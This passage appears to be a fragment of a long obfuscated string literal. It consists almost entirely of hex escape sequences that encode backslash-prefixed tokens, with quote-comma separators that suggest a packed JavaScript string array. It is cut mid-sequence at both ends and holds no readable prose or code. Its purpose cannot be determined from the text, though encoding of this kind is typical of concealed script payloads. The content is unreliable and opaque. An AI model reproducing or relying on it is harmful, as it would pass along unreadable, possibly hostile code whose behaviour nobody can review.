63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\